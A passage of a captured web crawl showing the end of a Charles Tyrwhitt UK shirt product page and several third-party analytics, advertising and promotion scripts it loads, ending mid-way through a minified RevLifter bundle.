ontinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/uk/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddresses","loadOhWismo":"/uk/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":true,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"UK_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"5","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-21 16:45:30","site_language":"en_GB","campaign_site":"gbpdefault","campaign_source":"UK DIRECT LOAD","sfcc_country":"UK","sfcc_currency":"GBP","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"c01fbf496bb71cfe7859c94716"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"PLP Colour Swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"acq0mrl9nzZ7J7PgVlV7r3Oar1"},"products":[{"name":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue","id":"CSB0242COB","sku":"CSB0242COB","price_status":"Reduced Price","stock_status":"Out of stock","eligible_promotion":["S101_UK_Shirts_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"clr_shirts","unit_price":"24.95","unit_was_price":"64.95","promotion_value":"40.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG UK --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503094',    dynamicEnterpriseId = '1565059',    dynamicTagId = '456537086460';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js
body_size: 115
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js', "<script async type=\"text/javascript\" src=\"https://jimbm.charlestyrwhitt.com/providers/atLabel/load\" onError=\"var fallbackScript = document.createElement('script'); fallbackScript.src='https://cdn.attn.tv/charlest/dtag.js'; document.head.appendChild(fallbackScript);\"></script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 677
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 98
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js
body_size: -3
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js', "$(\"#hp_storetile2\").find(\"a\").attr(\"target\",\"_blank\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 147
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 262
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/javascript
request_url: https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js
body_size: 13447
content:
!function(){"use strict";var n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})(t,e)};function t(n,t,e,r){return new(e||(e=Promise))((function(o,i){function u(n){try{a(r.next(n))}catch(n){i(n)}}function s(n){try{a(r.throw(n))}catch(n){i(n)}}function a(n){var t;n.done?o(n.value):(t=n.value,t instanceof e?t:new e((function(n){n(t)}))).then(u,s)}a((r=r.apply(n,t||[])).next())}))}function e(n,t){var e,r,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,r=i[1],i=[0];continue;case 7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=u.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(n,u)}catch(n){i=[6,n],r=0}finally{e=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function r(n){var t="function"==typeof Symbol&&Symbol.iterator,e=t&&n[t],r=0;if(e)return e.call(n);if(n&&"number"==typeof n.length)return{next:function(){return n&&r>=n.length&&(n=void 0),{value:n&&n[r++],done:!n}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function o(n,t){var e="function"==typeof Symbol&&n[Symbol.iterator];if(!e)return n;var r,o,i=e.call(n),u=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)u.push(r.value)}catch(n){o={error:n}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return u}function i(n,t){for(var e=0,r=t.length,o=n.length;e<r;e++,o++)n[o]=t[e];return n}function u(n){return this instanceof u?(this.v=n,this):new u(n)}function s(n,t,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=e.apply(n,t||[]),i=[];return r={},s("next"),s("throw"),s("return"),r[Symbol.asyncIterator]=function(){return this},r;function s(n){o[n]&&(r[n]=function(t){return new Promise((function(e,r){i.push([n,t,e,r])>1||a(n,t)}))})}function a(n,t){try{(e=o[n](t)).value instanceof u?Promise.resolve(e.value.v).then(c,l):f(i[0][2],e)}catch(n){f(i[0][3],n)}var e}function c(n){a("next",n)}function l(n){a("throw",n)}function f(n,t){n(t),i.shift(),i.length&&a(i[0][0],i[0][1])}}var a=function(){function n(){}return n.prototype.register=function(n){this.instance=n},n}();function c(n,t){var e=new Date(n);return e.setDate(e.getDate()+t),e}var l,f=new(function(t){function e(){return t.call(this)||this}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.registerSecondary=function(n){this._sec=n},Object.defineProperty(e.prototype,"secondary",{get:function(){return null==this._sec?f.instance:this._sec},enumerable:!1,configurable:!0}),e}(a));function d(n){for(var t=window.location.search.substring(1).split("&"),e=0;e<t.length;e++){var r=t[e].split("=");if(decodeURIComponent(r[0])==n)return decodeURIComponent(r[1])}return null}function v(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u;return e(this,(function(e){if(window[n.param])return[2,!1];if("false"==(t=d(n.param))||"0"==t)return f.instance.del(n.param),[2,!1];if(r=f.instance.get(n.param)){if(parseInt(r)<Date.now())return f.instance.del(n.param),[2,!1]}else{if(!t)return[2,!1];f.instance.set(n.param,(Date.now()+864e5).toString(),{expires:1})}return window[n.param]=!0,window[n.dd+"_"+l.v]&&delete window[n.dd+"_"+l.v],(o=document.createElement("script")).src="https://"+n.domain+"/"+n.site+".js?r="+ +new Date,o.async=!0,(i=function(){return!!document.body&&(document.body.appendChild(o),!0)})()||(u=function(n){return setTimeout((function(){!i()&&n>0&&u(n-1)}),100)})(100),[2,!0]}))}))}var h=null;function p(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u,s;return e(this,(function(e){return"false"==(t=d(n.param))?(f.instance.del(n.param),[2,!1]):(h="__rl_"+n.param,r=window[h],o=f.instance.get(n.param),(t=t||o)&&r!==t?(f.instance.set(n.param,t,{expires:1}),window[h]=t,(i=document.createElement("script")).src="https://"+n.domain+"/"+t+".js",i.async=!0,(u=function(){return!!document.body&&(document.body.appendChild(i),!0)})()||(s=function(n){return setTimeout((function(){!u()&&n>0&&s(n-1)}),100)})(100),[2,!0]):[2,!1])}))}))}function m(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return window[n+"_"+l.v]?[2,!0]:(window[n+"_"+l.v]=!0,[2,!1])}))}))}function y(n,t){return n===t||(n!=n&&t!=t||{}.toString.call(n)=={}.toString.call(t)&&(n===Object(n)&&(!!n&&(Array.isArray(n)?function(n,t){if(n.length!=t.length)return!1;for(var e=0;e<n.length;e++)if(!y(n[e],t[e]))return!1;return!0}(n,t):"[object Object]"=={}.toString.call(n)?function(n,t){var e=Object.keys(n).sort(),r=Object.keys(t).sort();if(e.length!=r.length)return!1;for(var o=0;o<e.length;o++){var i=e[o],u=r[o];if(i!=u||!y(n[i],t[u]))return!1}return!0}(n,t):n.toString()===t.toString()))))}function w(){var n=[],t=!1;return{onCancel:function(t){return n.push(t)},cancel:function(e){t||n.map((function(n){return n(e)})),t=!0}}}function g(n,t){var e,r;return r=(null===(e=n)||void 0===e?void 0:e.cancel)?n:"number"==typeof n?function(n){var t=w();return window.setTimeout((function(){return t.cancel("__T/O__")}),n),t}(n):w(),t&&t!=r&&t.onCancel((function(n){return r.cancel()})),r}function b(n,r,o,i,u){return void 0===u&&(u={}),t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t,e){var s=function(n){return void 0===n||null==n?null:"string"==typeof n?n:Object.keys(n).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(n[t])})).join("&")}(o),a=new XMLHttpRequest;for(var c in a.withCredentials=i,a.open(r,n,!0),a.onreadystatechange=function(){if(a.readyState>3)return 200==a.status?void t(a.responseText):void e(a.responseText)},u)a.setRequestHeader(c,u[c]);a.send(s)}))]}))}))}var _=100,S={date:function(n){return new Date(n)},float:function(n){return parseFloat(n)},int:function(n){return parseInt(n,10)},json:function(n){return JSON.parse(n)}};function x(n){var r,i,u,s,a,c,l=this;if(void 0!==n.v)return I(U(n.v.sl,n.v.pr,n.v.tr,n.v.sk),n.v.val);if(function(n){return void 0!==n.d}(n))return I(function(n,t){var e=function(){var e=document.querySelector(n);return e?[!0,t?e.innerHTML:e.textContent]:[!1,null]};void 0!==window.MutationObserver&&(e.observe=function(t){return function(n,t){return new Promise((function(e,r){var o={attributes:!0,childList:!0,subtree:!0,characterData:!0},i=new MutationObserver((function(n){for(var t=0;t<n.length;t++){var r=n[t];"childList"==r.type||"characterData"==r.type||r.type}e("done")}));t&&t.onCancel((function(n){i.disconnect(),r(n)}));var u=document.querySelector(n);i.observe(u,o)}))}(n,t)});return e}(n.d.sl,n.html),n.d.val);if(function(n){return void 0!==n.x}(n))return I((a=n.x.sl,c=!!n["*"],function(){for(var n=document.evaluate(a,document,null,XPathResult.ANY_TYPE),t=[],e=n.iterateNext();null!=e;e=n.iterateNext()){if(!c)return[!0,e.textContent];t.push(e.textContent)}return 0==t.length?[!1,null]:[!0,t]}));if(function(n){return void 0!==n.m}(n))return function(n,r){var o=this;void 0===r&&(r=P);return function(i,u){return t(o,void 0,void 0,(function(){return e(this,(function(t){return[2,r(i[n])]}))}))}}(n.m,S[n.t]);if(function(n){return void 0!==n.sch}(n))return I((i=n.sch.sl,u=n.sch.m,s=H(i),function(){var 